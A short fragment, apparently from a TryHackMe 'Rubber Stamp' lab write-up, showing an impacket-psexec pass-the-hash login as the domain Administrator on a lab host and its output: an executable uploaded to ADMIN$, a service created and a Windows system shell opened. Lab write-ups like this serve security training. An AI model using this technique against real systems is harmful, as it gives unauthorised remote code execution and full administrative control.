 ~/tryhackme/Rubber_Stamp
impacket-psexec -hashes a rubberstamp.local/Administrator@10.113.177.40
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.113.177.40.....
[*] Found writable share ADMIN$
[*] Uploading file QviZyDfX.exe
[*] Opening SVCManager on 10.113.177.40.....
[*] Creating service xARW on 10.113.177.40.....
[*] Starting service xARW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>